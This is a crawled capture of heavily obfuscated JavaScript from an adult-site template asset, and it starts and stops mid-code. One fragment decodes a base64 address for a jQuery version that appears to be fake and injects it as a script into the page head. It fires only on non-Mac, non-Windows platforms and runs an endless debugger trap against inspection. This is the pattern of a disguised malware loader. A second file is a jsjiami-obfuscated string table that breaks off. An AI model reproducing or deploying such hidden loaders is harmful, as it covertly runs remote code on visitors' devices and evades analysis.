_0x4c290b;}else{_0x37ec95[_0x94f6('604','WZF@')](_0x4c290b,0x0);}}catch(_0x392b79){}}function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/

--- FILE ---
content_type: application/javascript
request_url: https://www.xxgirls.vip/template/conch/asset/js/hlexpand.js?v=0.1
body_size: 28283
content:
/*
 */
 var _0xc2ac=['jsjiami.com.v6','StCInrSepjsjiDayHCmiR.ctom.v6==','T1fDocOYYw==','woTDksOnGsOo','wrRJTDvCtg==','ZsO7w7cFDg==','w5bCkXgbw5A=','w50WwrjCjcKq','wq7Dl23DqMKN','w7YVMX4T','AsKkXsO0c8KnTcOqfcKzw5nCg2bDlg==','VRzDh28m','KMO+woh3LcOI','wozDvMO4C8O1fA==','esKnQ0bCp8K+','w57DpMK1Rw==','fGwIw79v','b8KnUks=','MQRmdcKj','BwRkQcKW','wqVLwofCgHk=','f1vDo8OcZg==','wpbCmiclfw==','wqVZw5MgwpXDq0w=','RwbDtXw=','w4jDqMO7ZMKV','wqdnwoLChw==','cxfDiUg6','wr3ClH1ubQ==','w5/CicK6w5g=','wqN6wqzCkXg=','w7PDnsKZdMOk','wqpORTo=','w6nClTfDmBQ=','JX/ChMO8w64=','QkjDmsOIaw==','BmrCusO/w7I=','wr9ww6NMw53DsQBISnzCsQ==','w6/CnsKTUUY=','wpRrw4LDucOIwpzDo8OZMH7Dgw==','wpUKwobCosKURMOaw7jDh8KKw4rChAoZwrzCpsOPw4vCowcoK0fCpw7Cs8K7','ZX9lLXJ3JQ==','wo9PWDE=','w5LDrcOmD8OiZMOYw4YAw57DmsK8w5xd','w67CnsKTXEg=','w6JXRz/Cg8OEw6V9wqjDiGhAKsOLwpbDpE0=','KMOzwptrL8OVwqPDssKAwpA8','w5U2wonCisKG','wq9Fw5UbwpU=','T8ObNsO1w6EWG8OT','wrF9wr/CuX0=','asORExLDjg==','e8OvwpZzOsOQwrnDtcKWwp0rw4nCn8OTwoQ=','w5IKB38n','wqYOJBXChg==','Yx9X','wot9w552w7Y=','w4IkwpTCjcOw','w7XDrsOWwoYK','Qy51w4nDhw==','cMOMEg==','VcOXLBTDqA==','w6bDgsO8wqcp','wqF3w7Vwwpw=','LMO1w68+Aw==','wp/DrsO5','R8Ohw4AgEQ==','HlXCm8Oaw6I=','FE3ClBbDuw==','S03DqsOqVQ==','EcKlSA==','d23CtsKyHg==','wqTClSbCjxQ=','wp/CkwYO','wp1Iw4U8wp8=','TcK4w7HCj1U=','w6rDqMOFwq4hL3/CpmtZZsOfwobCrw==','wrlXw7Mywqs=','w78DCkMsWMOQZMKBw49jw5IJwqgUw4rCt8KowqzClQ==','w4DDo8K/BxTDuQ==','wobDvF7Dm8Kn','JsOpwp/Cvik=','MDppdsKy','FsOwwp5rKg==','OcOvw6cpAQ==','M3LCm8OAw4w=','JBIDW8KG','R8OHw7kAOQ==','BDBmX8Kg','UMK1XEHCvg==','w7bCsMKFw67CoQ==','woh8wpLCjFc=','HsK5WsOJTg==','w67DvsOC','Vkgdw5NQ','IX3DrCtc','w47DnMOVR8Ke','w4YCwrDCm8OB','wpfCvRLCpBU=','egllw6jDrg==','fE8xw45C','wq9UWA==','BWJ0wpku','SkbDqcOsZg==','wq/CkgzCrgc=','YMKow4LCt1c=','w7vDj8KKVsOi','UnbCiA==','wqtYw60CwrA=','OMOkw6QvMg==','wrVUw7J3w70=','w7EuW8KAwoQ=','O8Oswok=','wrrDtcOHOMOR','wo9cw4FTw74=','csKHUHTCiA==','woVRwqfCgE8=','IDMcfsKO','wqdoZhLCng==','JnnDpMO8TEfDhRd9','wo1FWDNxAA==','wpDCnsKsw4XCvA==','PcOJPiHDisOQw50feA==','wogAOT7ChA==','woNew5Brwpc=','L2Z3M3BzMA==','NsKKw4HCj248BcOUFnI=','OcOpwp/Crw==','H3PClMKAOMKuwoVgwr1cwpttE8KE','wpJSVQ==','N8OGw5TCmCVNGsOUC2fCpsOOwqgIJsOdJcKswpR1dTlSfMK2wrRKw40mcmTDvznDkMK4wpHCqj4Nw7wObyPCkgrCjXpuZwHDjcODCEc4wqcWXAkj','wqDCtBzCsgE=','w43CiWY8w4o=','wrTCmAsyfg==','YcOIDRvDsA==','w77ChcKQZnE=','w4J8wpzCkWE=','wp/DscOlHcO+e8OF','w4EbwpXCt8OA','wrbCimDDrH0=','wprDtMOkCg==','YcOaDC3DlMOUw7AUfMO/Pg==','ecKNw4fCo3oCGsOO','w7/DmcKZWcO5','KE/CnsOKag==','YwBLw4/Dk8OHw78=','w7nDu8KIasOh','Q35CE2g=','V2zClcKA','eMKjXEzCv8KvB8OpVMOFwqY=','K1bDhSRULcOFw4g=','fsKuw6jCtEA=','GnjCvsOgYg==','FsOMw4wlHE7DrcK+','PHPChC7DmQ==','PcOPwq3CggI=','w4gEwrXCisOdwpbCvw==','woR7w7pU','EGJWwrgX','w4PCnnor','wq/DtcOlGcOo','EAxybQ==','wrXCtBvCiyU=','wq1JRSA=','w7vCt0d4aMKRfMOQ','woJnw4HDpcOFwp7Dvw==','w6PDosOfwo4=','w7wXwqzCr8KY','G3vCt8OVZw==','w55KwoXCo0M=','wo/DqcO4B8O1bw==','wpjCh1rDhX/CoQ==','w4XChsKJTkQ=','wo3DnsO+FsOY','w7nCnMKpw4PCpw==','wotpeT1t','a8KcS1DChg==','wqt7w4Viw74=','B2XCtsOjVA==','w5hvwrnCkls=','wo9ow6IXwqs=','wok0Eh7Cvg==','w60+EXw6','TcKnVkrCqg==','wrZ4Uidk','wrthw6Jtw68=','wrzCsEdNbQ==','JcOiMsO3w7E=','w4nDn8KhdMO5','C8O0w6Q5Gw==','wr1+eTvCkQ==','w7MUwqXCiMK+','w5c/wpPCkMO0','w4HDrMO6wqwe','wrnDucO6w6Vk','CcOIw4IVHlXDqcKowoLDr2U=','eMOdw4o6Og==','Mwkd','bsKpXELCoMKk','w7nDpMOFwoco','w6DCncKfXlcNBAc=','OlPDlQ9WLcObw54=','wq9nw7xXw4/DtxdTQmbCvjwuw5bCmQ==','ZG7DlcO4UUfDjBU=','wqHCq2N4aMKWesO9wpUtOA==','w7vCp0B5a8KWcMOKw5QtLcKuAA==','BcOBLcOqw7oVFg==','wqh8wpjCkA==','wpbDr8O5KsOD','wqTCpVLDkmU=','w4nCshbDjjRRwp/CvSRZBMOGwp07wqjDgw==','PcKDAsKxwrZeR8KCL8KJw5E0w7PDl8K1MsOjJ8KJNcKGw4vDksOUwpbCn8Odw6htw7RMwqrCkMO7Alohw543YcONwokzwp02wpcrHyVaw4nDsmEMFsKnwrDCpMObw7pXw7PCg8O8','E8ODw58o','E3/Cs8OGYA==','E8ODw4YpBA==','OChXwq4Jw6DDs8KiNQ==','w4MMFCRsC8KGw47CoQ==','w685wrFMw5XDvA49GSo=','wpzDkcOsw5rCpcKRZsOYwoBr','I8O0w5A=','fk7CmRsNMMKGw4dVw73DjxF/wppAZ8OS','BS9KSMKC','w49lwpvCsmU=','w6rCuMKfTVM=','wonCuT0KaA==','UD5Sw5rDkQ==','AnnDj8KYYcK7w4Fow5NUw4FkSMKaSMKmw7s=','w5rCqRzDiCZRwp7CtmA=','GnjCvMOzw6XDnQ==','fsKcw43Cg2IKBsOT','UcOUasOmwqUIWcOBIMOdw59ywpo=','GcOMw5gqEVI=','w7rCuMKjw6jCkA==','w7zCvGAWw7U=','H03CvzzDiQ==','wotew7RXwr8=','FDIUQMKD','PH/CucOBXw==','eMOsBTrDiA==','G8Odw4YwCQ==','wrJnw4Zuwog=','w6nDiMKWR8O1','HnLCqsOb','w6/CgcKP','VsKFw6jChmU=','w60NW8KSwpg=','w5fDj8OGwoUZ','w4DDrsOdW8KU','w4JDwpDCvUc=','wr7CtwgkfQ==','wpPCh2zDuFg=','wq1xw6Fp','w5zCpMKwXnA=','w5BjwoHCqHk=','RWDCiMKQ','wrjDncOIw51A','w54VwrzCscKs','IjQIZsKn','w5kpwqXClMKh','ABNFb8K3','wr/DrcOPGMOt','S3/DvsOpUg==','w5TCi0cpw5Q=','G8Ovwr9kNQ==','w7kaTcK8woA=','Z8OeDwTDlA==','McKOUMOLeg==','TQXDuGEc','RWTClcKiIg==','McOCw7gWGQ==','wplRw44Swow=','ecKAY2LChA==','SmY+w4Ff','wrXCizc/ZQ==','wp5mw6dLw6o=','f2HCqMKNEA==','w7bCjE4+w5M=','w4fDq8OgaMK7','WV/Dj8O9Tg==','WWxOK08=','w6fDq8OrQsKN','SBbDmU0A','w4bCsMK7XkA=','eX3DtsOSbw==','wrVpcxjCsQ==','wr9Dw5RYw5U=','wpRYw7XDrcOA','MTVHYcKo','wqDCkTnCpQ4=','XsKkw67CuU4=','H8O3wqx7NA==','w7zCmG4ew5Y=','w6fDrsOeZA==','OmDCiQvDsg==','wpHCkQknXQ==','aMKAw4A=','wpvDv8O7IcO8','NcOpFMOsw5s=','w6DCm8KSVA==','w5EeScKKwoI=','HsOJw6YrFQ==','QWTCicKQ','f8KLw5TCjHo=','U8K1eEXCmA==','wrfClkRUeg==','PcKZdcO2dA==','OlXCmMOiw6Q=','w7fCk8K5w77Cpg==','LXfCvALDuA==','Y3ACw4tD','YsOmw6IdMsKF','wrTCtF97Zg==','Y8KffkLCog==','OULDjQ5M','w5rCmMKsw5/Cow==','wrxmw6Bywqk=','wq99wpDCmg==','bMKbw4LCg3M=','ETojRg==','wqhtw7BFw4zDpgxwTQ==','w6HDosOW','w5oywp7ChsKK','PMKyaMOrUg==','w4tkwp7Cl1s=','w4XCn1cbw5Q=','XsOKMhbDjQ==','wq7DucOfKsOt','w7zClR7Dnxg=','KMOJw6MYBg==','wqxVZQBq','w6MCwqjCjcOdwojCow==','OmPChMOPw4o=','R8Oew4AcIg==','HlTCmMOvw7Q=','FGrCpsO6w78=','wqhkRhtj','wrVjwprCnEo=','w4bCqR7Dgg==','ZR5Ww5PDhA==','PcOvwpw=','PVPDkwk=','wqlfSDvCisOcw6VhwrI=','w6jCl8KeSkQ=','wplCw4E3wp8=','FAwVXMKt','VQLDrWcG','AsOHMMOpw7kYCg==','HsK5XA==','wrbCq0FkcMKfbQ==','dVgzw6Bqwqp4J8OX','wqvDvFTDkcKhwqjDlQ==','w6wUH2Ul','w7sJEHUvUcOY','JwZibMKm','w7TClGwsw43CmCs=','DcOMw4Qy','YwNKw4/DmcOYw64=','FWXCoMOAfA==','woJPWCdqBMOB','w5fCk8Kow4U=','A8O7EcONw5o=','Yx5Bw53DgsORw47CiMKjwprDicOjBQ==','wqXCtDDCjz8=','AT4la8Krw48Iw77CisOR','wo1JTyzClcOBw6g=','wop6wpjCgEY=','wpLDvcOlw4RYwoY=','E0bCjQ==','aEZ3OQ==','VB5Nw5jDk8Oaw78=','GkDDhBRMIw==','wphkw6Jxwr48FGN5PMKj','GULCjSfDjg==','w4bDhcOlwqYB','wqBZw4MmwpXDlFBow6rCiMKQRCvCgA==','wqDCt0plXsKUbcOQwoA=','w6TDrsOHYsKX','woxBQjdt','w5vCpMKNw4XCng==','Kg1kfMK5Ehs=','w6TDnsOGwpkO','wqNFw7R3wp8=','wqR7w7dFw4TDnQM=','PV7CoQbDqw==','w7fDnMOXwoEJ','wrB6w7Z4wqMkFw==','MWh9wp0L','IsOOwpx4Bw==','w6XCnMKYWlsrDQ==','w4xXwqjCsmg=','wrZuw7x3wpE=','WGvCn8KBLMKIwpA=','OMOlwoLCoTc=','woYDIRXCow==','wpPCnAEDUcOhBQ==','w6LDgMKCGjU=','wo3CiGldfA==','ccKHw4fChW4sDw==','X0DDiMO+UQ==','w4AqOEwj','N0nCiinDmcOXwpc=','DcO7DsOPw50=','wo5ZexBV','OMOuwp/CrznCvi4=','O8OFwr3CoAU=','wptUw7dow4Q=','w5HDo8K/RsOrwqNS','w48GasKbwqw=','w4/Co0cdw5M=','KmRdwqocw4rCtw==','w7rCosKFcEo=','wp/DssOlBcOybQ==','wqvDvFXDicKnwqE=','KV3DjgxRKQ==','wp3Cu0jDkXNEw4TCrzU=','L1/DjAFv','JmzDlMOxR07DtBhxd2TDllJHw6PDgsK3','wqVzw7pYw5nDtg==','w7ASE2psX8OSZcKW','w5fDu8K+UcO7woVQZ8OGwpc=','w5LDsMOrDcOEeMOew4Urw6PDmw==','BDQ1UQ==','L8ObCDTCgsOSw58ZbsO/cGXClwc6w5/DtcOROsO5H1/CosKOwrzDr04sw5XCmA==','U3TCvsOAfcOFAUZSN8K7w5d2woHDnWJRImDDmSHCmMKmWA==','w5MTwpnCt8KCWsOK','w5JcAig1FMKVwojCsQ==','TsK6UsKidcKlWMOda8OowprCgGXDhsOFJGLClcOWGA/CtyMdajvDpcKBw4fDvcKqB2pN','w7s0w6Z0wq8HFDwQ','I8K3wrESMsKWwqkIFS3DlBE/wo3DvxHCg2PDi8KIw7PCvUXCmcKhWsOzA8OwWsORW8O8w5nCq8KXY8OYAMOcwpnCgQBzV8O6O8O/woHDiMOaw57DhsKEwrvCnMOU','WTXDrMKTfcOQP0AbJ8Kjw5l3wovDjG5MKmDDmSDCjsK7XgrCnsKYw7IHwrnDm8Kww4EeFcOkHeilmeefv+iHrg==','wqchwrnCilPCrD91w4DDjChVLMK+L8O0ecKHwqHDj8O2TMKKwooUw4XDpsODwr0Hw7JWLC03c37CisOrdsOMQcKwwplZwqrDmwl0UCvDg8KGXMKMwojDlsKtwptcVnVNw77CksKk','PcKmw71IZ8OPw60CD3LCm01jwpHCtVHCi2bCnA==','EmbClMKKN8Kvwql8wotbwod3DMKf','w5TCkQoISsOGPADCgzDCp8O7w5bDn3RIwosJIy0=','dlPCgQRULcOFw4hawqPCnQEtwocdRMKMw41VETE2w7c7wq1Xwph9wr7DnC/Cq8Ojw4Asw5TCo8K1wqEpwoBKw6DDlnI6VMKWfUPDtRrDnWLDjMOOTcOQw70ESMKew6dGRGFzXXMCd8OhW0/DssOywrfDrj7Dj2XCliPCoMKDwrPDtMOpe3HDvxxqTMOaFcKQw67Du8KQwqnmuaDnq6ovcsKbw78=','w5Fcw4l0wpnDtVRow6rDkMOcQCHCnEbDkR/[base64]/5p+M556D5pmH5aWxwqhNTMKiw5/DjGNGwpo0TDF+','w5XDhcOkw5hCwowtw7o=','w5rCiljDvWPCoDtcw4HCgcOc','wrHCpVt2MsKdacOTwpE=','J2tNwq5Jw6nCuMO2fA==','JwJ0eMOsLRTCkQ==','w79vwr7Cmx/CsmA7wps=','wqJPWT9sDQ==','w5DCnnY=','QwfDjUEn','KMK1c8OrXA==','a8KZw4/CiWI=','wqbDuMOBPsOJ','wrVxw7x6wq8D','wr7ChGDDkXo=','JVfCm8Omw6U=','w4grM3Yj','w4bCicKGw7/Cqg==','w6N6woLCr1w=','SXHCs8KxOg==','eBhsw6nDmA==','woLChi0zRw==','wrDDp3LDt8Kg','wqzDg8OMw4F3','wopnw5zDvg==','JkPDqglQ','w5ItQsKt','w7/Cj8K4w67ClA==','w6LDgsK9c8OX','cA1Ww4g=','wrnDhcOnHMOj','wrd1w794','wpEcCgjCvA==','FcO+wpxXEg==','Y08pw5VS','OcOvwop3LcOY','w4TDrsOVRMKu','w6LDtcO1aMKq','BWjCs8Omw6PDhyc=','woh6w7lOwr4=','woVMw4Frw6w=','csKyeXbCpw==','SDV2w7fDpg==','LUjClxzDqQ==','wqnDo0rDh8KgwqA=','GMOtLsOzw5A=','w5EqMGET','FGN3wqQC','KV7DiART','w7XDt8KmKA0=','wqECHTTCvg==','VBTDlk0G','wp/Du8Olw5x9','FsO2wo5hOw==','w7rCgxvDqQc=','wpTDjsOlw7F6','DsOXw4wuCQ==','w4oUwobCpMK/','w5TCgcKYd2Q=','w7cFFlwM','wqHCvlVlZg==','EXPCtsOsYsOBLV0=','wrx7w79Hw64=','FcOOw54GPA==','wrXDhMO5w5hO','w50oS8KLwoHCgsOlGw==','VMONw64yHA==','fGTCncKhBQ==','w6wiwrDCt8KH','wp3DrcO6C8O1bA==','w5UHbcKZwrU=','w40MwqDCu8Oj','wolFwoLCo1g=','w4/DqsK4Aws=','UUxMMXA=','BjBibsKM','IwgzX8KJ','BsOsO8Ocw5c=','w7rDv8OfaMKL','wrR2wobCmV9ARsOQwrvCm8Kc','c0w/w6t/','E8ONLsO2w7cXCsOqfMOVwoY=','w6TCsQzDtys=','YB/DhH8n','w77Cl8KRUFUBKAUTRSk=','wpvCoXLDmEc=','woTClTbCviE=','wr/DsMObHsOv','MW9UwqASw6DCksO0dms6','w4kDwpHCr8OK','BBITasKz','Qwhiw4XDmA==','w6lrwqfClUTCpw==','A37DrwBr','w6/CrUEnw7o=','wpDDuMOkCcOvYA==','LG/CiTrDrg==','w7TCpMK/R3s=','SAVXw4jDmcOGw7I=','UwlQ','w47CswzDnw==','MgFudMKJ','wpXClkDDkA==','w5gJwrXCmMOc','w63ChsKITQ==','wqROfw5i','YRhQw44=','wqjDmsOAI8Or','DjjCuMO3w6vDjGHChiU=','w4QiwpDDpcOAwpzCpMK0ew==','Q8KEfMO2w78aBMKfL8KD','VzbDtMOmw6fDmzfCnj3CtQ==','dsOlCRrDlA==','YzZRw63Dgg==','w5xJwoXCrEc=','wpXCgC8NUA==','dsOswpJ9NMOewqTDqA==','w6jCm8KPT08FEg==','w43CqxfDjis=','wqXCsx7CkD4=','bcObw6g9Ag==','ThvDsnodRMK5','wrnCmGAww5o=','w4LCtcK2UFM=','a0jCvsK2AA==','McOCTQ==','fFrCsw==','RXIc','w6zCqBfDhild','JsONKg==','wp5fRTzCqw==','Q8KWdU7Ckw==','ThXDoGs0','wpDDg0vDrsKY','wpbClwsBXcOG','wqnCmRzCnQ8=','AzoyQA==','U8Ktw5TCt3U=','w7vDh8KdRMOf','w5nCjcK7w5rCiw==','KFl6woYD','woxQw7dGw5U=','wpXDjMOgw44=','w70JS8KuwoQ=','wqfCuz/CnS8=','eFMcw7xV','ajtQw5LDvg==','EHvCtcO+','cEDCn8KCPQ==','wpnChkDDplk=','VcO5w546Lg==','cgLDkkIH','Sk4gw69Y','wqnDnXTDtsK5','wrvCtH/Dlmw=','wp48KSnCtg==','bMKTW3fCvA==','HcOQwpjCoQc=','wqx1w4QywpM=','dsKIw47ChQ==','w4DCq0Adw7o=','D1DChcOZw4o=','OMO4CsOzw4M=','w4LDp8K8BQ==','AH7CsQ==','w5TDpMK1SA==','aMKIw5HClA==','ekDDtMO2XA==','G3vCu8Oz','w7YHE2M=','wr18w7A=','w4DDr8K/Cw==','w7zCk8KOSw==','w44OHFYZ','CE/CjBzDuA==','w5zCiMKsw5DCtA==','wqrDpljDmMK+','wpXDrMOHHMOR','TwPDjHw4','aMO4w4AEEQ==','DQ4YZsKS','A8OfGMOuw7o=','W1bCgcK2BQ==','w6tcwrrCmVM=','wqPDtl7DuMKl','w4zDjMOcccKZ','J8KTVMOtcg==','w64/woXCrMKJ','XMOrNS3DoQ==','wprCkHt4XA==','wrDCjU5cSQ==','w75HwqvCsWQ=','BcOFMcOAw7A=','wpd7w6NKw74=','HsOWwrDCviY=','wr3Dg0PDlsKX','w57Dn8OxQ8Kn','VyfDlmoe','GsOZwp7CugQ=','dsKew6XChGM=','wqhEehtQ','w7vDusOZwoEL','Hm3CoMOEXw==','c1Mj','wqVhw6Unwp4=','wpLDgMOiw6NF','McK5VMOpf8Ks','dRfDtQ==','wp9tw71Cw60=','IjooWw==','MErDiAZe','HCM4ScKi','cMK+WELCrw==','G8OQN8O7w7A=','wptYXzVj','wrZfQj/CnA==','OXJQwq4C','w6IeF2cm','w63Cg2s+w4Q=','w6LDo8KrScOR','UEvCtcKwIw==','F8OJwrFmJA==','NlpAwrs9','w43Cr1cIw5o=','Fw4GTMKo','w6PCrhXDhDQ=','wphRw7Z7wrI=','w7vDlMOgwpM6','K8OXw7cuKA==','RWsRw5VX','wqLCtlvDjH0=','E8OXwq7CuQI=','wpBHwpnCm0g=','w4spwq3CpMKM','Fy0mWcKl','w6F2wqPCm1Q=','IsOnwpNzJQ==','w77CgSjDqCU=','wohSw4JYwr4=','RsOeEyrDig==','wqPDtmzDmsKP','w6bDqMOnwpMM','w6LDqsOlecK+','IMODw4Y2Mg==','w6LCk8KRWg==','woBueABy','KMO2wpk=','BWTDqhNf','wpbCmwsN','f8KWSFfCkA==','CsOMw4Qo','fcKEfVTCmQ==','wp/Ch2LDmko=','M8O6wqxqAg==','LMO/GsO9w7E=','TMOew4kRPA==','w7PCqsKKw43Cow==','wr3DoXTDq8Km','wqw2Ay3Clg==','GX3CvTzDmA==','BEnCnibDow==','w7EbwrHCj8OT','b8Oow6AT','w5o0wqTCl8Ka','wpTCnU52dw==','cAVH','w7QswqHCt8KK','NEPCt8O3w64=','ZGbDlcO0','wrhFw6pUw6U=','wpjDiMOkw6Fz','wovDjMO/w58=','wqPCl3LDm2o=','UMOQDinDi8OU','wpV2woI=','Im/CvMONXw==','JcOJJ8Op','w5QlXMK8woLCkcOv','U3TCvcOBbcOIAUZSN8K7w5d2woE=','w49DWTpmAMO7wpzDqsKTWAzDnClWC2rCqQ==','wpPCoxHDm2BbwpzCsncAZcOMw55+wprCiUTCn8KTw5caG35REMKcw7MNwoMZwqvCr8KG5bSq5rmY56u+6KSt556K6Ky15b+1wokjK8KON8Of','w7gVwoXCqMKETQ==','wrDCh1g=','w5PCmcKCw6XChQ==','wp9/wpPCoVI=','B0PDrTFT','wohdw5AgwoM=','B0vCixjDjQ==','wrDDq8OQD8OR','GGPCv8OD','wpNsw4DDvcOo','M2omIS9qb8Oyw6o=','F3bCucO1w60=','woNfw44x','w4TCngbDnjrCtXxUwp0=','w7xbGiLDiMOUwrhyw68=','wrXDo8OaIcKcacO2ecK7EMKZEm/DlE1UX8KiKcODV8O/w4rCqsOEeiB0RcOSG8O9woYb','VzrCosO/w7LDhSbCgSU=','YV08fcKoK13CkWQcwpDDmHPDh8Kcwo8iwoxXw4hfwq5MQ8OxUcOMwp4dDsOHw79cH39Ew43CosKGwpgGFMKOCMOGwqtgMiXCqAnDuhrClgMESQ==','w6Q3wq0cw4/DogRxA2vCtSg8w4LDgWzDpHZYJidLw5HDiRPDhATDuz4OUD0qw4DDuxxJ6KSY55606Iep','L8KQEjLDg8Ofwo1EMsOoJDHDhFo9w6nDs8KeKcOKHEvDs8KNwqLCtkUhw4/Dj8KGw44regMbHcOrw4lkZC4bbAvCnWc4w77DqSTDlHwtwq/CnxzCmzbCpMOzOTxtLMKd','w6U7w6Ijw6dEFWhEa8OrwqBxw79GJztmbg==','ZFHDjglbJMOpw5MOw7LCigI6wp8sb8KNw5BKAA==','DWTDm8KHOMKmwoVnw58KwpB0G8KHHsKFwqNSEsKJw5dxw7YewoAOCDUQW0TClFrCjXjDmDoKdcOSFcKOwr/ChQLCmklRAsKwRsKgwp3DqsKiwoF0BcOGwrrCvTEnw5NGwrllOUoeCSA8c8KRwqNyw4DCn8OVVcKCI10hf1vDlHDDtcOnwrrCp8OLwqojwp0KwpxaPOa6gOepmsOTZMO6wpQ=','wq7DrsOewoUuIk3Cq2xeUMOJwr3Csg==','w4htw53Du8OdwprDvsO6eXnDm2zClQ==','wrXCpkLDhmc=','w4zDrsKwVMO6','woLCtQfCjDogwoY=','aMKtw7LCl2c=','w7MdwqrCl8OG','wprCh0zDlljCoCpEw4fCncOC','w73DoMKFASQ=','LWVdwqoww7zCocO9','bglcw4jDpcOdw6nCiMKvwpnDiw==','w5/CpgrDiC5Mwr7CvGAW','w43CicK3w4bCoQ==','FsK/SMOyesKoQA==','OMOFJsOAw7E=','w6sSB2ol','woVJRSRpCcOd','wpbDmMOuw6dO','w5EtOkkD','wqbCtEN+aw==','MwJyfMKvKTPCnWwY','w7Y2eMKSwoE=','HMK5X8OnQsKwScOL','w5zDtMK0FgnDvhspA8Obw57DjFcXw48=','w47Cj8Krw5zCrcKMZ8KJw6kgI8KMwrDDh8KO','wojDmcO0w4dT','w7PCknEvw47ClTc=','w6IXwpLCmcKK','e3vDgsOzQQ==','wo8FIy3Cg8KYLw==','bRlHw7DDjg==','wo4NMzU=','ScKkVk7Cgg==','BG/CkMOMVA==','fl3Ds8OJRQ==','eXvDl8Ozdg==','HgE9esKG','w7XDl8OdwrkP','w4vCssKvw5/CjA==','w6NUwqbCqHA=','GV3Ck8OFw74=','w5TDisKecMOr','O2BzwqEy','wrRNYTDCrA==','w7Yswo/Cq8Kq','PGXCq8OrbA==','UMKWc1fCsA==','wqTDpWvDlcKH','wopHw7hDw6o=','JWXCgMOlaA==','d8OwGynDjA==','w4oJwonCi8Kc','GFPCtMOhVA==','J0VDwqQK','wpDCiFrDi34=','f8OpMjrDoA==','w4/DpcK9c8OJ','wqHCvG10RQ==','K29QwqgMw7E=','w5PDu8OqTMKc','wpLCmCbCpDc=','wq0/GTHCpg==','XkvDi8Ovfg==','wpV+w57DvMOd','w6bDnsOkwrI6','csORw4ciEA==','wrIOPjTCvg==','XknDtMOTQQ==','wrnCoUFwa8Kb','woB2w7x0woo=','wp0cIRTCow==','wrx7w7RPw5E=','w7zCvMKaw73CkA==','w4IswpLCqcOm','wr7DnMOeOcOP','w4fCnxzDiQo=','w4bDqMKFGS4=','w7rDtsO5e8Kz','w43ChMKEw5DCiA==','EWbCkcOXag==','wpjCi1rDiQ==','OzRZV8KZ','D8OJM8O/','wpzCnSfCpQQ=','woRTaS/Cqw==','w6lNwoHCjX8=','w64MwqvCmw==','UW3DrMO0Ug==','w7cPf8KLwpg=','w6rDpMO1wrMO','w47Cj8Krw5rCocKNdg==','dMOUKSXDmg==','wpVVwpPCoFg=','wqbCp2VbaA==','w63CgsKMWk0A','dwRCw6zDrA==','w6wePGUa','fcOaGTY=','BSgi','b0VjCVw=','WHtuB3k=','N0R3wp4D','dBRmw5/DrA==','w6PDqMOJwp8=','woXCrwc=','wqhAwoPCoXw=','woxVVRh9','YGlWwqEHw63CjsOwfms9w79yw7M=','w4jCjl3CgmjCpSlbw53DjsKHKFvCucKTHnIRL8KIwq1wwqwMRyrDuGzCuMOhdUDDulPDhMKWNHnCnsKOw7JgwpQfw6l+w65rW8OraXDCheaYh+aVmOilrOecluisuOW9vhLCl8KpDMOEAsOrwqXDmRbDk2A/wpPDqyVOwoXDkBDDpC8Cw7Zkw5vDqxwow5pmZ0PCgjvClSLCkBfCmMO8KcOOw4sJw6Aow4lzOB/CgBECBH3DocOAw6/CuiV1w5XChXLCkncywqfChUTnmrrlv6HmnITnnrXmmIPlp7oef8O1wqkgA8Oww4LDo8O+T1fCoA==','wrYOElkoVMOOdcKAw4lp','wolRw5Q1w5fDt1R2w7w=','w58bwp7CosOARMOaw6XDmA==','wqzDsk7Dg8OjwrTDmcK3','OkbCmi3CjMOowpBVeA==','JmzDlMOxUEPDhQRHdHzDmFlSw5XDk8Kk','wqTCo0XDlVg=','wq5GZjLCrw==','wqTChzYjwpPCiH41wq8=','LF9gwoIT','wqrCjDbCnjk=','w6rDo8OaYsKU','w6bDoFXDkMK6wpvDksKgdw==','PMO+w5MJBQ==','wo/Dq8OEDcOC','wqh0w7BI','RhVNw7HDgA==','NEPCscOQw5U=','w7pCwo/CtFc=','w5jCkMKWcns=','wrB9w4PDjMOE','wq7DkU/DtsK/','wozDnMO4w7lx','woBqwp/CuEg=','AE3CgcOZSQ==','W0HDocOGag==','woPDg8Oqw456','w5bDr8K0U8Oa','EWfCosOKYMOE','J0J0wqYi'];(function(_0x3eae6a,_0x1855a6,_0x2a20be){var _0x5f2e79=function(_0x25995e,_0x1499d7,_0x311811,_0x3755e2){_0x1499d7=_0x1499d7>>0x8;if(_0x1499d7<_0x25995e){while(--_0x25995e){_0x3755e2=_0x3eae6a['shift']();if(_0x1499d7===_0x25995e){_0x1499d7=_0x3755e2;_0x311811=_0x3eae6a['shift']();}else if(_0x311811['replace'](/[StCInrSepDyHCRt=]/g,'')===_0x1499d7){_0x3eae6a['push'](_0x3755e2);}}_0x3eae6a['push'](_0x3eae6a['shift']());}return 0x22e83;};var _0x589afc=function(){var 